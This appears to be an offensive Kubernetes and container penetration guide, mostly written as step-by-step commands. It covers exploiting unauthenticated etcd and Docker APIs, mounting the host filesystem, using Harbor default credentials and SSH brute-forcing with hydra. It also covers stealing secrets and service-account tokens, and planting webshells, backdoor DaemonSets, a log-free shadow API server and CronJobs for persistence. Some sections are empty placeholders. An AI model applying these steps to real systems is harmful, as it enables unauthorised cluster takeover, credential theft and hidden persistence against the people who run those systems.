
Etcd Unauthorized Access
Batch-scan port 2379:
Nmap 192.168.0.1/24 –p 2379
Access any IP with port 2379 open:
curl http://ip:2379/version

As shown above, unauthorized access exists.
Get all keys:
./etcdctl –insecure-transport=false –insecure-skip-tls-verify
–endpoints=https://ip:2379/ get / –prefix –keys-only | grep
secrets/kube-system/clusterrole

Get the token for a specific key:
./etcdctl –endpoints=http://ip:2379 get /registry/secrets/kube-system/clusterrole-aggregation-controller-token-knhrs

Copy out the token.

Then add the token to gain cluster control via the API server:
./kubectl -s “https://ip:6443/” –insecure-skip-tls-verify –token="" get nodes
At this point you can set up a client config file, writing the token and API server address into the config file to simplify subsequent commands.
Simplified: ./kubectl get nodes
Docker API Unauthorized Access
Batch-scan port 2375.
Visit http://ip:2375/version — the following data appearing confirms unauthorized access exists:

Remotely operate the target host’s docker containers:
docker -H tcp://x.x.x.x:2375 images

Remotely start a docker container on the target host, mounting the host’s root directory into the container’s /mnt directory:
docker -H tcp://x.x.x.x:2375 run -it-v /:/mnt imageID /bin/bash

K8s Config File Leakage
Once you have root on the host, the config file can be obtained at ~/.kube/config.

Use the config file to control the cluster:
kubectl –kubeconfig config get pods

Private Image Registry Exposure
Find the Harbor registry and try logging in with the default credentials admin/Harbor12345 to look for image repositories.
Or register an admin-privileged user via a Harbor registration vulnerability.

After reaching the admin console, audit it for sensitive information.
Execution
Entering a Container via Kubectl
Requires either an unauthorized API server or a kube config file.
- API server is unauthorized:
kubectl -s xx.xx.xx.xx:8080 exec -it test – /bin/bash
- Have a kube config file:
kubectl –kubeconfig config exec -it test – /bin/bash

Brute Force
- Find the API server’s IP and port-scan it.

- Laterally scan for machines with port 22 open, then brute-force them.
Use hydra to brute-force weak SSH credentials:
https://github.com/vanhauser-thc/thc-hydra
hydra -L logins.txt -P passwords.txt ssh://ip
Accessing a Service via NodePort
Scan the k8s NodePort port range.
“By default, K8s cluster NodePort allocates ports in the range: 30000-32767”
Txportmap -i

K8s Secrets Collection
kubectl get secrets -A

Read a secret’s contents:
./kubectl get secret <sectret_name> -n <namespace_name> -o yaml
Using a secret to access the Harbor registry:
Find the Harbor registry among the secrets.
Once you have Master-level access:
./kubectl get secrets -A | grep harbor

Read the secret’s information:
./kubectl get secret <sectret_name> -n <namespace_name> -o yaml


Decrypt the extracted data at https://jwt.io/.

ConfigMap Retrieval
Inside the container: ./cdk run k8s-configmap-dump auto
Inside the cluster: ./kubectl get configmaps -A
Dump all configuration to the file configmaps.txt.
Inside the container:

On failure:

ServiceAccount Credential Leakage
Once you have access to a pod, try reading the token directly:
cat /var/run/secrets/kubernetes.io/serviceaccount/token

Stealing Credentials to Attack Other Applications
Use secrets or other config files gathered from inside the container to find credentials for other services, such as MySQL, SQL Server, and other database accounts.
For example, the file: /app/resources/application-local.yml
Application-Layer API Credential Leakage
Inside the container:
Cdk fetches credential files based on AK signatures:
./cdk run ak-leakage <app_dir>

Search the cluster for secrets:
./kubectl get secrets –namespaces
Cloud-Provider AK Leakage
Xxxxx
Stealing Information via the K8s Admission Controller
XXXXX
Persistence
Deploying a Webshell or Memory-Resident Shell
The cloud-native tool CDK:
https://github.com/cdk-team/CDK/releases/
- Deploying a webshell.
Once you have container access, you can generate a PHP or JSP webshell that accepts a random POST parameter and write it into the web directory.
Usage:
cdk run webshell-deploy (php|jsp)
Example:
./cdk run webshell-deploy php /tmp/shell.php

Connect to the webshell with curl -d "cdk_sgrytry=system(whoami)".

Inject a memory-resident shell with Behinder (冰蝎):
Deploying a Backdoor Pod

Deploy a user-specified backdoor image to every node via a DaemonSet.
Usage:
./cdk run k8s-backdoor-daemonset
(default|anonymous|
Example:
Deploy a pod running image:ubuntu to every node:
./cdk run k8s-backdoor-daemonset default ubuntu
Deploying a Shadow K8s API Server

Deploy a shadow API server with functionality identical to the cluster’s existing API server, while enabling full K8s admin privileges, accepting anonymous requests, and keeping no audit log. This lets an attacker administer the entire cluster and stage follow-on actions without leaving a trace.
Usage:
./cdk run k8s-shadow-apiserver
(default|anonymous|
Example:
./cdk run k8s-shadow-apiserver default
Deploying a K8s CronJob
Method 1
Create via YAML; cronjob.yaml content as follows.
image needs to be changed.
| |
./kubectl create -f cronjob.yaml

Delete the cronjob:
./kubectl delete cronjob <NAME_name>

Method 2
Deploy a K8s CronJob that periodically creates a user-specified image and runs a cmd.
Usage:
cdk run k8s-cronjob (default|anonymous|
Example:
./cdk run k8s-cronjob default min alpine “echo hellow;echo cronjob”
